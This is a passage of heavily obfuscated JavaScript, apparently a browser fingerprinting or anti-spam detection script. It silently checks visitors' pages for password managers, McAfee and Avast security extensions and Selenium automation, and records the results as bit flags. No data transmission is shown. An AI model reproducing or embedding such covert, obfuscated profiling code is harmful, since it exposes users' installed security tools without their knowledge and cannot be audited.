_0x1788ce){if(_0x4198b0[_0x5a5e8b(0xad9,0x4e0,0x80b,0xe2c)](_0x3d579c)>-(0x513*0x1+0x1*-0x126d+-0x1*-0xd5b)){_0x28b914[_0x1f3ffa(0xb5e,0xd15,0xf60,0xdef)+_0x5a5e8b(0x777,0x5d8,0x1c6,0x921)][_0x5a5e8b(0x10b,-0x263,0x6a,-0x374)+_0x1f3ffa(0xc4a,0x15bb,0x1338,0x14d9)]=0x8c8+-0x2239+0x1972,_0x28b914['pmSupport']|=this[_0x1f3ffa(0x930,0x960,0x635,-0xb2)+_0x5a5e8b(0x27,0x785,-0x4ea,-0x2d9)][_0x1f3ffa(0x4b2,0x63d,0x6a5,-0x12f)+_0x1f3ffa(0x1488,0x1266,0x1338,0xa69)],this['extensions'+'Detected']=!![];return;}}}else _0x1e4525=0x1*0x1e52+-0x82f*0x4+0xcf*0x3;}const _0x42e78b=document['querySelec'+_0x5a5e8b(0xdfd,0x14ab,0x893,0x119a)]('script');for(const _0x415cf0 of _0x42e78b){const _0x3cff14=_0x415cf0[_0x1f3ffa(0x6db,0x8c2,0x5f7,-0x212)]||'';for(const _0x8f8da3 of _0x1788ce){if(_0x5a5e8b(0x2f,-0x75b,0x91,-0x5a)!==_0x5a5e8b(0x2f,0x85a,0x8a8,-0x779))_0x38bbb9=0x1*-0x20ca+-0x25df+0x1*0x46ef;else{if(_0x3cff14[_0x5a5e8b(0xad9,0xe0f,0x7ca,0xfb1)](_0x8f8da3)>-(0x1*-0x2524+-0x16ee+0x3c13)){_0x28b914[_0x1f3ffa(0x1468,0xe4b,0xf60,0x1501)+_0x1f3ffa(0x991,0x13c0,0xd11,0xab5)][_0x1f3ffa(0x528,0x517,0x6a5,0x92c)+'ons']=-0x24c1*-0x1+-0x1*-0xb0b+-0x2fcb,_0x28b914[_0x5a5e8b(0x73d,-0x19a,-0x78,-0x1b)]|=this[_0x5a5e8b(0x9b,0x384,-0xd8,-0x830)+_0x5a5e8b(0x27,0x6ba,0x7d6,-0x401)][_0x5a5e8b(0x10b,0x470,0x1f1,-0x636)+_0x5a5e8b(0xd9e,0xe21,0x54f,0xc81)],this[_0x1f3ffa(0xee0,0x19b5,0x1540,0xdfe)+_0x5a5e8b(0xe55,0x1448,0x11db,0xd1c)]=!![];return;}}}}}catch(_0x4faba7){}else _0x5d25e7[_0x5a5e8b(0x378,0x43d,-0xc1,0x648)]('[WebKit\x20An'+_0x1f3ffa(0xd55,0xe1e,0x121e,0x107b)+'etup\x20error'+':',_0x323b48['message']);}[_0x3f02f1(-0x254,-0x5e4,0x26c,0x64f)+'SPViolatio'+'n'](){function _0x27c5c4(_0x549cf6,_0x2cc6b0,_0x3a7430,_0x1445e9){return _0x3f02f1(_0x549cf6-0x13f,_0x1445e9,_0x3a7430-0x3,_0x1445e9-0x71);}function _0x27d285(_0x11530b,_0x2c6764,_0x21129a,_0x5c0e70){return _0x340362(_0x11530b-0x1de,_0x21129a,_0x21129a-0x51,_0x5c0e70-0x15b);}if(_0x27d285(0x85f,0xf59,0x684,0x6ac)===_0x27c5c4(0x282,0x155,0x291,-0xf8))return _0x2da0d4[_0x27d285(0x821,0xd83,0x9dc,0xc4d)](_0x27d285(0x10c1,0xb99,0x55c,0xdf1)+'\x20Proxy\x20Det'+'ection\x20Dat'+'a:',_0x2b52d9[_0x27c5c4(0x112,0x95d,0x472,0x275)+_0x27c5c4(0x1d8,0x282,0x11a,-0x14e)]),_0x47d7f7[_0x27d285(0x7ab,0xc1b,0x896,0x4d6)+_0x27c5c4(0x32a,0x54c,0x11a,-0x3c0)];else try{if(!this[_0x27c5c4(0xcd2,0xca3,0x775,0xf)][_0x27c5c4(0x513,0x7dd,0x204,0x596)]&&!this['browser']['isEdge'])return;return;}catch(_0x362a78){}}[_0x3f02f1(0xc71,0x1578,0x1067,0xfb1)+'cusDetecti'+'on'](_0x572e83,_0x1708e7){function _0x2112d7(_0x424b3e,_0x3b7f55,_0x2bfea6,_0x21b03c){return _0x3f02f1(_0x424b3e-0x64,_0x21b03c,_0x2bfea6- -0x2ce,_0x21b03c-0x1ed);}function _0x445b28(_0x4bce30,_0x50911e,_0x1c3a77,_0x1470fc){return _0x340362(_0x4bce30-0x80,_0x1c3a77,_0x1c3a77-0x59,_0x4bce30-0x34f);}if(_0x445b28(0x78c,0xf9f,0xba3,0x48e)===_0x445b28(0xe1d,0x1259,0x774,0x573))this['rt'][_0x2112d7(0x884,0x2bd,0x7c9,0x161)]['med']===0x1*-0x752+0xdc8+-0x33b*0x2&&this['rt']['gpu']['sd']===0x12a1+-0x8a7+-0x9fa&&(_0x15554c(_0x445b28(0x107a,0x12d7,0x15f4,0xa44)+_0x2112d7(0xc28,0xacb,0x666,0x59d)+_0x2112d7(0x8fc,0xb96,0xcf6,0x1189)+'a\x20idle\x20cal'+_0x2112d7(0xdc4,0x86b,0xe65,0x129b)),this[_0x445b28(0x976,0xdc5,0x880,0x651)]());else{if(this[_0x445b28(0xa9a,0xbc0,0x136d,0xa5b)])return;try{if(_0x445b28(0x64b,0x622,-0x46,0x6de)!==_0x445b28(0xfca,0x1866,0xe7a,0xe58)){const _0x506b17=this[_0x445b28(0x10c8,0xf77,0xbdd,0xa31)+_0x2112d7(-0x54e,0xa61,0x317,0x810)+_0x445b28(0x1012,0x8fc,0x1346,0x13e5)](_0x1802c4=>{if(this['pmDetected'])return;function _0x2ec5a2(_0x1093ae,_0x5cd4a4,_0x4d3d38,_0x3ff6fe){return _0x445b28(_0x5cd4a4- -0x2a8,_0x5cd4a4-0xa3,_0x4d3d38,_0x3ff6fe-0x1bc);}function _0x1c4917(_0x770de9,_0x4bc9ec,_0xe62811,_0x504119){return _0x2112d7(_0x770de9-0x168,_0x4bc9ec-0x168,_0x4bc9ec-0x1d0,_0xe62811);}_0x1802c4['target'][_0x1c4917(0xcb9,0xd2f,0xec2,0x5d9)]===_0x1c4917(0xd1e,0xba3,0x10ac,0xa27)&&setTimeout(()=>{function _0x37d766(_0x6cdb7a,_0x15ec17,_0x5ccb2f,_0x5c2290){return _0x1c4917(_0x6cdb7a-0x2b,_0x6cdb7a-0x1d5,_0x5ccb2f,_0x5c2290-0xa4);}function _0x100f6b(_0x4551a2,_0x111ca4,_0x3a06ad,_0x1b8e04){return _0x2ec5a2(_0x4551a2-0x79,_0x4551a2-0x13c,_0x3a06ad,_0x1b8e04-0x1c8);}if('txkJD'!==_0x37d766(0x130a,0x16e7,0x11b1,0x12bb)){_0x15040c[_0x100f6b(0xcd5,0x7cd,0x6e5,0x12f5)](_0x100f6b(0xe79,0x11a8,0x1466,0x10fc)+_0x100f6b(0x6ac,0x301,0x2ce,0x445)+_0x37d766(0x934,0x4b2,0x355,0x951),_0xd70d58[_0x37d766(0x4c4,0xba5,0xd3a,-0xb4)+'IG'][_0x37d766(0x958,0xa9b,0x1185,0xcaf)]),_0xb25e95[_0x37d766(0xcbd,0x1267,0xa21,0x1192)]('[SpamKill]'+_0x37d766(0xdfb,0xd75,0x669,0x106d)+'els:',_0x3a9826[_0x100f6b(0x4dc,0x1a5,0x4d0,0x662)+'IG'][_0x37d766(0x814,0x72c,0x211,0x761)]);const _0x164f91={};return _0x164f91[_0x100f6b(0x970,0xf32,0xb7a,0x384)]=_0xf10cf7[_0x37d766(0x4c4,0x2fd,0x647,0xc87)+'IG']['enabled'],_0x164f91[_0x100f6b(0x82c,0xda4,0x918,0x938)]=_0x55a158[_0x100f6b(0x4dc,-0x3c5,0x2ba,0x520)+'IG'][_0x100f6b(0x82c,0x71b,0xdc4,0xa57)],_0x164f91;}else!this[_0x100f6b(0x92e,0xd02,0x4ff,0xe20)]&&document['querySelec'+_0x100f6b(0xfb8,0x1002,0x768,0x721)](_0x1708e7)&&this['_markPMDet'+_0x100f6b(0xec0,0xfc5,0x14c0,0x698)](_0x572e83,this[_0x37d766(0xe94,0x1502,0x950,0x172a)+_0x37d766(0xd00,0x124a,0xb54,0xfff)](_0x572e83));},-0x740*-0x3+-0x1*0x1490+-0xc4*-0x1);},-0x307*0x5+0x26d9+-0x1752,_0x2112d7(0x265,0x9f4,0x8c9,0xcce)+_0x572e83),_0x23d9d0={};_0x23d9d0['passive']=!![],this[_0x2112d7(0x7fb,0x462,0x539,0xd7)+'er'][_0x445b28(0xe97,0x141a,0x838,0xf94)+'r'](document,'focusin',_0x506b17,_0x23d9d0,_0x445b28(0x95c,0x323,0x6ff,0xa4d)+'on');}else{const _0x125a43=_0x16df8f['querySelec'+_0x445b28(0x1272,0xb85,0x1adc,0x14cc)](_0x2112d7(0xdf4,0xa90,0xdcb,0xdb4)+_0x445b28(0xcd3,0xa03,0x770,0x1470)+'_data1\x22]');_0x2ea68a[_0x445b28(0xe47,0x8de,0xc38,0xb26)](_0x2112d7(0x9a7,0x1128,0x969,0xe1a)+_0x445b28(0x6eb,0x7e3,0x3d7,0x8d3),_0x125a43[_0x2112d7(0xb6f,0x7b4,0xfac,0x968)]);}}catch(_0x245f2d){}}}['_setupOpti'+_0x3f02f1(0x810,0x4ae,0xba2,0x1104)+'ieldDetect'+_0x340362(0x4d5,0xba1,0xd63,0xd6c)](){if(this[_0x4be9db(0xf75,0x132a,0x2b6,0xa95)])return;const _0x4c7cd7=this['_createDeb'+'ouncedHand'+_0x1fdc8a(0x162a,0x888,0xf9f,0x16c6)](_0x245ebf=>{function _0xb9509(_0xc29813,_0x4c99ce,_0x1f5d3e,_0x18d902){return _0x1fdc8a(_0x1f5d3e,_0x4c99ce-0x193,_0x18d902- -0x358,_0x18d902-0x108);}function _0x46fe6d(_0x41aa79,_0x2fd600,_0x3f93b4,_0x10f721){return _0x4be9db(_0x3f93b4,_0x2fd600-0x16d,_0x3f93b4-0x1a7,_0x10f721- -0x3ad);}if(_0xb9509(0x1db,0xca3,0x6b6,0x8b7)===_0xb9509(0x8a2,0xedf,0xa97,0x1063)){this['_clearZoho'+_0x46fe6d(0xa89,0xce3,0x3d8,0xb4f)](),this['_markPMDet'+'ected']('zohovault',-0x89a+-0x69b*-0x4+-0x5c6*0x3);return;}else{if(this[_0xb9509(0x83e,0xb72,0x5a7,0x6cf)])return;const _0x450ce6=_0x245ebf[_0xb9509(0xcca,0x5c9,0xa25,0x628)],_0x1698bd=this[_0x46fe6d(0xeb9,0x422,0xa4,0x864)+_0xb9509(0xa2f,0xf34,0x4a6,0xa94)](_0x450ce6);if(_0x1698bd){if(_0x1698bd[_0x46fe6d(0x126e,0x763,0x10d2,0xdf8)]('lp'))this[_0x46fe6d(0xa67,0xc77,0x426,0x855)+_0xb9509(0x6e7,0xc4a,0x915,0xc61)]('lastpass',-0x352*-0x3+-0x101*-0x1f+-0x2913);else{if(_0x1698bd[_0x46fe6d(0xed0,0x1439,0x7a6,0xdf8)]('bw'))this[_0x46fe6d(0xa46,0x9ef,0x1050,0x855)+_0x46fe6d(0x49c,0x10af,0x737,0xc7a)]('bitwarden',-0xa83+-0xa1b*0x1+0x14de);else{if(_0x1698bd[_0xb9509(0x145c,0x687,0x722,0xddf)]('np')){if(_0x46fe6d(0xb48,0x597,-0x5d,0x525)===_0x46fe6d(-0x1a5,0xb94,0x7e6,0x525))this[_0x46fe6d(0xa42,0xf57,0x877,0x855)+_0xb9509(0x80d,0x73f,0x4f1,0xc61)](_0xb9509(0x149a,0x7ba,0x140f,0xe4f),0x80a+-0xdaa+-0x4*-0x169);else{const _0x4b745d=_0x1e2d49(_0x158705[-0x68a+0xbd7+-0x1*0x54c],-0x1*0x1fde+0x24fc+-0x514);_0x4b745d>=-0xef0+0x68a*0x4+-0x44*0x2a&&_0x4b745d<=-0xd18+-0x2c0+0xff7&&(_0x5a10dd[_0x46fe6d(0x108f,0x10e1,0x1366,0xc59)](_0xb9509(0x626,0xaa3,0x68d,0x95e)),_0x54db32[_0xb9509(0xb9e,0x141a,0x66b,0xda4)](_0x4b745d)&&(_0x4adbed=!![]));}}else{if(_0x1698bd[_0xb9509(0x769,0x1657,0x1222,0xddf)]('dash'))_0x46fe6d(0x153f,0x927,0xff0,0xe38)!==_0x46fe6d(0xa12,0xe88,0x5fa,0x7d1)?this['_markPMDet'+'ected'](_0x46fe6d(0x1090,0x912,0x11f0,0xa82),-0x9*-0x303+0x5e7*0x1+-0x20fa):(_0x1bc10a[_0xb9509(0xf6b,0xc0d,0x8ac,0xeee)](_0xb9509(0x1785,0xeb4,0x10d6,0xf39)+'valuate'),this[_0xb9509(-0x202,0x140,0x808,0x70)]('selenium',_0xb9509(0x71f,0x922,0xcba,0xb76)));else{if(_0x1698bd['includes'](_0xb9509(0x71b,-0x440,0x1f4,-0x4b)))this[_0x46fe6d(0x497,0x391,0xe07,0x855)+_0xb9509(0xf6d,0x107d,0xba3,0xc61)](_0x46fe6d(-0x7eb,-0x85f,0x1ff,-0x32),-0x20ef+-0x1*-0x1757+0x8*0x135);else{if(_0x1698bd[_0xb9509(0x13dc,0xf44,0x10f4,0xddf)](_0x46fe6d(0x3b2,0x78c,0x18d,0x9b3)))_0x46fe6d(-0x3,0x7b5,-0x1b1,0x44c)===_0xb9509(0x9e2,-0x9,0x3b9,0x433)?this[_0xb9509(0xcca,0x6af,0x91f,0x83c)+_0xb9509(0x3df,0x40a,0xa1e,0xc61)]('zohovault',0x1*-0x4dd+0x1b48+-0x15eb):(_0x11e8f9(_0x31093d),_0x3fad8b[_0x46fe6d(0xbd4,0xae,0x935,0x6ca)](),_0x101dc3());else _0x1698bd[_0x46fe6d(0x1206,0x12b4,0xcc9,0xdf8)](_0x46fe6d(0xc4f,0xe5f,0x2f9,0x887))&&this[_0x46fe6d(0x91b,0xcf7,0x20d,0x855)+_0xb9509(0x1098,0xa14,0xded,0xc61)](_0xb9509(0x9ea,0xf14,0xc73,0xf48),0xb09+-0x73*-0x1d+-0x1710);}}}}}}}},-0xfae+0x1f7a+0x21*-0x76,_0x1fdc8a(0xfee,0x16da,0x11bf,0x1673)+_0x4be9db(0x1089,-0x69,0x22a,0x7ea));function _0x4be9db(_0x98eb0e,_0x351d96,_0x26f039,_0x4f050d){return _0x340362(_0x98eb0e-0xf4,_0x98eb0e,_0x26f039-0xd3,_0x4f050d-0x34a);}this[_0x1fdc8a(0x3c3,-0x102,0x360,-0x4f1)+_0x1fdc8a(0xbaa,0xcfa,0x970,0xe2f)+_0x4be9db(0x592,0xe76,0x3bc,0x6a0)]('input',_0x4c7cd7,_0x4be9db(0x68b,0x10f0,0xa4e,0x957)+'on'),this['_addDelega'+'tedFormLis'+_0x1fdc8a(0xb45,0x182,0x632,0xe79)](_0x1fdc8a(0x1076,0x1049,0xbb0,0x755),_0x4c7cd7,_0x4be9db(0xb82,0x6c1,0x2a4,0x957)+'on');function _0x1fdc8a(_0x435904,_0x391a50,_0x924c7,_0x4c1349){return _0x340362(_0x435904-0x1e3,_0x435904,_0x924c7-0x81,_0x924c7-0x2dc);}this[_0x4be9db(0xb57,-0x167,0x96c,0x3ce)+_0x1fdc8a(0xd29,0xe3e,0x970,0x485)+_0x4be9db(0x3b0,0x8e1,0x9e4,0x6a0)]('change',_0x4c7cd7,'pm-detecti'+'on');}['_getPMBitF'+_0x340362(0x44f,0x5ba,0xdd8,0xb35)](_0x33efdf){function _0x5281b8(_0x96c3cd,_0x5716b5,_0x411b5b,_0x5f352e){return _0x340362(_0x96c3cd-0x8a,_0x5716b5,_0x411b5b-0xf5,_0x411b5b- -0xf5);}function _0x5b3f21(_0x4d6b0d,_0x4fac33,_0x6bf98c,_0x47253c){return _0x3f02f1(_0x4d6b0d-0xc6,_0x47253c,_0x6bf98c-0x5b,_0x47253c-0x1f3);}if(_0x5b3f21(0xff9,0x8cc,0xe17,0x1567)===_0x5b3f21(-0x1c8,0x7d1,0x350,-0x26e)){_0xc67686[_0x5b3f21(0xd09,0x15b9,0xde7,0xc19)]();return;}else{const _0x4e1bf3={};_0x4e1bf3[_0x5b3f21(0x6a0,0x600,0xb63,0x1058)]=0x1,_0x4e1bf3[_0x5281b8(0xda6,0x112a,0x8df,0x153)]=0x2,_0x4e1bf3[_0x5281b8(0xce2,0x10f2,0xdd6,0xf99)]=0x4,_0x4e1bf3['dashlane']=0x8,_0x4e1bf3[_0x5281b8(-0x1c0,-0x4d6,-0xc4,0x33a)]=0x10,_0x4e1bf3[_0x5281b8(0x62c,0x593,0xa38,0x810)]=0x20,_0x4e1bf3[_0x5281b8(0x14ce,0x1281,0xd13,0x4cb)]=0x40,_0x4e1bf3[_0x5b3f21(0x7b7,0xd8f,0xd0f,0x1312)]=0x80,_0x4e1bf3[_0x5281b8(0x1258,0xf58,0xecf,0x67d)]=0x100,_0x4e1bf3[_0x5b3f21(0xdac,0xdf4,0x6a2,0xb72)]=0x200,_0x4e1bf3[_0x5b3f21(0x4ab,0x357,0x55d,0xa2b)]=0x400,_0x4e1bf3[_0x5281b8(0x8e9,0x9b2,0x857,0x3fa)+_0x5b3f21(0x6bc,0x12a1,0x9eb,0x1d9)+'r']=0x400000,_0x4e1bf3[_0x5b3f21(0x7c9,0x6f5,0x3a4,0x287)]=0x0;const _0x95f6f7=_0x4e1bf3;return _0x95f6f7[_0x33efdf]||0x1e7*0x11+-0x1317*-0x2+-0x4685;}}['_detectSec'+_0x340362(0x16ef,0xd8d,0xc19,0x118c)+_0x3f02f1(0xd7,0x6a1,0x148,0x721)](){function _0x31af18(_0x39476d,_0x368e0a,_0x50cf52,_0x5964cc){return _0x340362(_0x39476d-0x130,_0x368e0a,_0x50cf52-0x99,_0x50cf52-0x318);}function _0x5641a2(_0x3cff89,_0x10e4f2,_0x4ac616,_0x49c3db){return _0x3f02f1(_0x3cff89-0xf1,_0x49c3db,_0x3cff89-0x387,_0x49c3db-0x4d);}if('sKNQI'!==_0x5641a2(0x845,0xd2a,-0x67,0x1041))try{this[_0x5641a2(0x636,0x904,0xe09,0x6ef)+'feeWebAdvi'+_0x5641a2(0x1079,0x14bc,0xe35,0x17e8)]();if(this[_0x5641a2(0xd61,0x124d,0x1421,0xea2)+_0x5641a2(0x4a1,0xbb6,0x9e6,0x155)])return;this[_0x5641a2(0x69d,0x4b4,0xcf7,0xd6c)+_0x31af18(0xbef,0x3a6,0xaaf,0x8c7)]();if(this[_0x31af18(0x328,0xbbb,0xbfe,0xcac)+'tDetected'])return;this[_0x31af18(0x3f2,0x1a7,0x5d8,0x840)+_0x5641a2(0x1010,0x16e6,0xa0f,0x11e9)]();if(this[_0x31af18(0x770,0x71c,0xbfe,0xff0)+_0x5641a2(0x4a1,0x1ce,0x268,0x72)])return;this[_0x5641a2(0x684,0x6fe,-0x237,0x45a)+_0x31af18(0x1383,0x1658,0xdbf,0x109a)+_0x5641a2(0xc0c,0xcb4,0x660,0x774)]();}catch(_0x3882a4){}else _0x50c250['extensionD'+_0x5641a2(0x772,0x7d3,0xbfa,0x399)][_0x31af18(0xc36,0x10d0,0xa36,0x960)+_0x5641a2(0xdb2,0xa9d,0x7d4,0xae7)][_0x5641a2(0x13e5,0xe59,0x10c9,0x1486)](_0x31af18(0xf91,0x6b3,0x824,0x45f));}[_0x3f02f1(-0x210,-0x51f,0x2af,-0x38)+_0x3f02f1(0x927,0x9db,0xd8d,0x151c)+_0x3f02f1(0x49a,0x57b,0xcf2,0x9b4)](){function _0x4461a2(_0x19474e,_0x4c5914,_0x457957,_0x3a5d8){return _0x340362(_0x19474e-0x1ad,_0x3a5d8,_0x457957-0x176,_0x19474e-0x71);}function _0x4f8a8c(_0x16bf20,_0xb5dc19,_0x252b04,_0x246320){return _0x3f02f1(_0x16bf20-0x1d6,_0x252b04,_0xb5dc19- -0x29e,_0x246320-0x4d);}if(_0x4f8a8c(0x845,0xeb3,0x108c,0x6e9)===_0x4461a2(0x10ce,0x9a2,0xeaa,0xe84))try{if(document[_0x4f8a8c(0x119d,0x9ea,0x3db,0x632)+_0x4461a2(0xe46,0xbfd,0x14f3,0x13e8)](_0x4f8a8c(0x115a,0xca4,0x6c5,0xc4e)+_0x4f8a8c(0x4c9,0xd40,0xe62,0x985))||document['querySelec'+'tor'](_0x4461a2(0x420,0xa98,0xa14,-0x49c)+_0x4461a2(0x490,0x49c,0x4d,0xa48))||document[_0x4f8a8c(0x7f8,0x9ea,0x747,0x838)+'tor'](_0x4f8a8c(0x158,-0x58,0x139,0x3a2)+'*=\x22mcafee\x22'+']')){if(_0x4461a2(0x5a8,0xb39,0x1c6,0x5e6)!==_0x4461a2(0x5a8,0x6b9,0xe80,-0x2ef)){if(_0x1adeff[_0x4461a2(0xb69,0x564,0xf27,0x12c9)](_0x2943d3['id']))return _0x496d8f(_0x4f8a8c(-0x3bc,0x47e,-0x433,0xb3a)+_0x4461a2(0xa52,0x7c6,0xaab,0x5e8)+'a\x20ID\x20patte'+'rn:',_0x235592['id']),!![];}else{_0x28b914[_0x4461a2(0xb5d,0x752,0xd24,0x2f7)+_0x4f8a8c(0x77b,0x6f3,0xf5,-0x16)]['mcafeeWebA'+'dvisor']=-0x1*-0x42b+-0x2159+0x1d2f,_0x28b914[_0x4461a2(0x8d4,0x5c4,0xfe6,0x11a7)]|=this[_0x4461a2(0x232,0x901,0xde,0x904)+_0x4f8a8c(0x93,-0x5d,0x1f5,0x534)][_0x4461a2(0x20a,-0x52f,0x4af,0x3b)+'dvisor'];!_0x28b914[_0x4461a2(0x49a,0x753,0x8b2,0x987)+'ata'][_0x4461a2(0x78f,0x61a,0x532,0xf86)+_0x4f8a8c(0xf03,0x78d,0xb5b,0x78f)]['includes'](_0x4461a2(0x20a,0x8b4,0x67e,0x3bd)+_0x4f8a8c(0x13d,0x679,0x65e,0x5ca))&&_0x28b914[_0x4f8a8c(-0x2d5,0x27f,-0x44a,0x2d)+_0x4461a2(0x368,-0x12c,0x136,0x336)][_0x4461a2(0x78f,0x3b1,0x7b9,0xc8e)+_0x4461a2(0x9a8,0x855,0x256,0xbf3)][_0x4f8a8c(0x901,0xdc0,0xf7c,0x62f)](_0x4461a2(0x20a,0x161,0xac7,-0x228)+_0x4f8a8c(0xe93,0x679,0x2e4,0x660));this[_0x4f8a8c(0xc95,0x73c,0xf1c,0xbe9)+_0x4f8a8c(-0x546,-0x184,0x5d9,-0x28f)]=!![];return;}}(typeof window[_0x4461a2(0x88c,0x839,0x19d,0xde1)+'re']!=='undefined'||typeof window[_0x4461a2(0x937,0x387,0xda7,0x657)]!=='undefined')&&(_0x28b914[_0x4461a2(0xb5d,0xa2e,0xacc,0x90e)+'plugins']['mcafeeWebA'+'dvisor']=0x2165+0x22cb+-0x442f,_0x28b914[_0x4461a2(0x8d4,0x941,0x297,0xf5a)]|=this[_0x4461a2(0x232,-0x5bb,0x853,0x7da)+_0x4461a2(0x1be,-0x152,-0x67b,-0x64d)][_0x4f8a8c(-0x5a8,-0x11,0x4,-0x1c1)+_0x4461a2(0x894,0xcca,0x88f,0x25c)],!_0x28b914['extensionD'+_0x4f8a8c(-0x2c5,0x14d,-0x471,0x168)][_0x4f8a8c(0xce,0x574,0x1a,0x618)+_0x4461a2(0x9a8,0x20e,0xd7b,0x1e9)]['includes'](_0x4f8a8c(-0x664,-0x11,-0x836,0x460)+_0x4f8a8c(0x815,0x679,0x23b,0x5ca))&&_0x28b914[_0x4461a2(0x49a,0x637,0x436,0x6a0)+'ata']['commonExte'+_0x4f8a8c(0x215,0x78d,0xf70,0xd05)][_0x4461a2(0xfdb,0x189c,0x1324,0x9ff)](_0x4f8a8c(-0x6cf,-0x11,-0xbc,-0x2ac)+_0x4461a2(0x894,0xd48,0xd22,0x837)),this[_0x4461a2(0x957,0x98e,0x7b4,0x1187)+_0x4461a2(0x97,0x2d5,0x8a,-0x1b2)]=!![]);}catch(_0x282e6b){}else(_0x4f4ac2[_0x35a814]!==_0x60b91d||_0xccf4a9[_0x42be2f]!==_0x3329f3)&&_0x392e6d['push'](_0x4edfba);}[_0x340362(0x32e,-0x405,0x79d,0x222)+'stSecurity'](){function _0x2e7c2e(_0x5be5fa,_0x277ccb,_0x288c49,_0x28767e){return _0x3f02f1(_0x5be5fa-0x1ed,_0x5be5fa,_0x28767e- -0x198,_0x28767e-0xf7);}function _0x3f7963(_0x3b2f64,_0x461525,_0xb15102,_0x506711){return _0x3f02f1(_0x3b2f64-0x81,_0x3b2f64,_0x506711-0xbd,_0x506711-0x16b);}if(_0x3f7963(0x63d,0x1e6,-0x7f,0x70a)==='AzVKz')try{if(document[_0x3f7963(0xbb8,0x7e4,0x14f8,0xd45)+_0x3f7963(0x15cd,0x96e,0x17e6,0xf86)](_0x3f7963(0x128,0xf36,0xd16,0x68f)+_0x2e7c2e(0x207,-0x656,-0x314,0x73))||document[_0x2e7c2e(0x3c9,0x5aa,0x88e,0xaf0)+_0x2e7c2e(0x12d0,0xf38,0x1121,0xd31)](_0x2e7c2e(-0x78f,0x974,-0x70b,0x12b)+'extension')||document[_0x2e7c2e(0xdf9,0x83b,0x6aa,0xaf0)+_0x3f7963(0x11c4,0x11e5,0x1606,0xf86)](_0x3f7963(0x9ee,0x4b2,0xb6c,0x315)+'vast-brows'+_0x3f7963(0xe50,0x105e,0xf8,0x9ba))){_0x28b914[_0x3f7963(0x414,0xcf6,0xcac,0xc9d)+_0x3f7963(0x778,0x393,0xebb,0xa4e)]['avastOnlin'+_0x3f7963(-0x2c3,-0x439,0x9eb,0x457)]=-0x1e29+-0x11*-0x119+0xb81,_0x28b914['pmSupport']|=this['extensionB'+_0x3f7963(0x8ca,0x3db,-0x5b0,0x2fe)][_0x3f7963(0x54e,0xb00,0x41f,0x7f2)+_0x2e7c2e(0x6e7,0x796,0x643,0x202)];if(!_0x28b914[_0x3f7963(0x2e2,0x885,0xb94,0x5da)+_0x3f7963(0xd1f,0x247,0x63,0x4a8)]['commonExte'+'nsions'][_0x3f7963(0xbd8,0x1741,0xb43,0x100c)](_0x3f7963(0x373,0x829,0x29,0x7f2)+'eSecurity')){if(_0x2e7c2e(0x5fe,-0x1fc,0x4b1,0x4f8)==='ssdWn')return;else _0x28b914[_0x3f7963(0x59d,0xb2e,0x67d,0x5da)+_0x2e7c2e(0x2ff,0x541,-0x243,0x253)][_0x2e7c2e(0xded,0xaed,0xc7b,0x67a)+_0x3f7963(0x4a1,0xbc7,0x1399,0xae8)][_0x3f7963(0x12ae,0x1442,0x192e,0x111b)](_0x3f7963(0x4b5,0x16,0xe6f,0x7f2)+'eSecurity');}this[_0x2e7c2e(0x695,0x10cd,0x1016,0x842)+_0x3f7963(0x290,0x165,0x6a4,0x1d7)]=!![];return;}if(typeof window[_0x3f7963(0x6b6,0x8e8,0xab1,0xdc3)]!=='undefined'){if('AHpEB'!==_0x3f7963(0x1c5,0x12a,0xad2,0x827))this[_0x2e7c2e(0x63d,0x572,-0x5f4,-0x5a)](_0x5de2f8),this[_0x3f7963(0xd68,0x1218,0x8b2,0xdfd)+_0x2e7c2e(0xa61,0x161d,0x169d,0xe73)]('interactio'+'n');else{_0x28b914[_0x3f7963(0xaa7,0xe5f,0x7b1,0xc9d)+_0x3f7963(0x249,0xb49,0xa07,0xa4e)]['avastOnlin'+_0x3f7963(0xba5,0x1d0,-0x1b2,0x457)]=0x23c6+0x1*0x1ec7+0x1*-0x428c,_0x28b914[_0x3f7963(0xa67,0xe00,0x7e1,0xa14)]|=this[_0x2e7c2e(0x61a,-0x5e2,0x318,0x11d)+_0x2e7c2e(-0x5f3,0x1fb,-0x6d2,0xa9)][_0x2e7c2e(-0x330,0x9b3,0x374,0x59d)+_0x3f7963(0x59f,0x1c3,0x781,0x457)];if(!_0x28b914['extensionD'+'ata'][_0x2e7c2e(0x68c,0xb8d,0x729,0x67a)+_0x3f7963(0x115d,0x2db,0x78b,0xae8)][_0x3f7963(0x109d,0xd4e,0x12c6,0x100c)]('avastOnlin'+_0x3f7963(0x2a6,0x57c,0x55c,0x457))){if(_0x3f7963(0xa07,-0x67d,-0x5a7,0x1b3)!=='tVJsa')_0x28b914[_0x2e7c2e(-0x254,0xbd0,0xc01,0x385)+_0x2e7c2e(0xa0b,0xdc,0xe8,0x253)][_0x2e7c2e(0xae1,0x386,-0x1be,0x67a)+'nsions'][_0x2e7c2e(0x16e1,0x10ab,0x1402,0xec6)](_0x3f7963(0x1b3,0x1029,0x1054,0x7f2)+'eSecurity');else return;}this[_0x2e7c2e(0x47a,0xfe0,0x904,0x842)+_0x3f7963(0x2f5,0x69,0x3b9,0x1d7)]=!![];}}}catch(_0x3e3ad5){}else _0x2460db[_0x2e7c2e(-0x5f5,0x1a8,0x64a,0x225)+'pport']=0x3cb*0x5+-0x1*-0x2125+-0x341b;}[_0x340362(-0xd6,0x4cf,0x734,0x2c0)+_0x3f02f1(0xd70,0x154e,0xc89,0x4d1)](){function _0x5287c3(_0x1cd707,_0x20a946,_0x3d29c4,_0x53779c){return _0x340362(_0x1cd707-0x16f,_0x20a946,_0x3d29c4-0x148,_0x3d29c4- -0x16f);}function _0x52e832(_0x25fa16,_0x21c626,_0xa79984,_0x2f3972){return _0x340362(_0x25fa16-0x1b4,_0xa79984,_0xa79984-0x78,_0x2f3972- 